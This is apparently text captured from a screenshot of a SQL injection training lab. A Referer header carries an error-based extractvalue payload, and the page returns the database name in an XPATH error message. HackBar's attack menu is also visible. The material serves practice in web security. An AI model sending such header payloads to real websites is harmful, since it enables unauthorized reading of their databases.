 Submit
Your IP ADDRESS is: 192.168.163.1
Your Referer is: 1 ' and extractvalue(1,concat('#',(select database()))),2) #
XPATH syntax error: '#security'
SUCCESSFULLY
LOGGED IN
源代码 网络 性能 内存 应用程序 H HackBar
EST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS